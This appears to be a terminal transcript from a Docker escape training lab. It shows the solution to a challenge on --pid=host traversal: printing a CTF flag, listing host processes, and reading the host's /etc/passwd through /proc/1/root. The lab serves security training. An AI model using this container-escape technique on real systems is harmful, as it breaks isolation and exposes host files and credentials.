 Challenge 3: --pid=host traversal via /proc/1/root
khanh@lab:~/docker-escape-lab$ docker exec -it lab-pid-escape sh
/ # cat /flag3.txt
Flag 3 (PID): DOCKER_ESC{p1d_h0st_pr0c_1_tr4v3rs4l}
/ # ps aux | head -n 7
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.8 2002280 66320 ?       Sl+  19:05   0:00 /initd
root          18  3.2  1.4 3472540 113932 ?      Sl+  19:05   0:03 /initd services
root          40  0.0  0.0   3932  1784 ?        S+   19:05   0:00 /bin/sh /usr/bin/rungetty.sh
100           66  0.0  0.0  16084  3952 ?        S+   19:05   0:00 /sbin/rpcbind -f
root          67  0.0  0.5 1430052 45300 ?       Sl+  19:05   0:00 /usr/local/bin/containerd-stargz-grpc
/ # ls -d /proc/1/root/etc /proc/1/root/root /proc/1/root/var
/proc/1/root/etc   /proc/1/root/root   /proc/1/root/var
/ # head -n 5 /proc/1/root/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync